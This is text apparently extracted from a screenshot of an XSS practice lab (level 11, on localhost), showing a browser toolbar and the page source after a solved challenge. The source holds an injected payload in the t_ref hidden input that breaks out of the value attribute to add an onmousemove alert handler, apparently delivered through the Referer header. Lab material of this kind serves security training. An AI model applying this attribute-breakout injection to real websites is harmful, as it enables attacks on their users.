 Load URL
http://127.0.0.1/xss/level11.php?keyword=good job!
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level11
欢迎来到level11
没有找到和good job!相关的结果.
来自 http://127.0.0.1 的页面说:
/xss/
确定
源: http://127.0.0.1/xss/level11.php?keyword=good%20job! - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<script>
</script>
<title>欢迎来到level11</title>
</head>
<body>
<h1 align=center>欢迎来到level11</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link"  value="" type="hidden">
<input name="t_history"  value="" type="hidden">
<input name="t_sort"  value="" type="hidden">
<input name="t_ref"  value="xss" onmousemove = "alert(/xss/)" type="text"" type="hidden">
</form>
</center><center><img src=level11.png></center>
<h3 align=center>payload的长度:9</h3></body>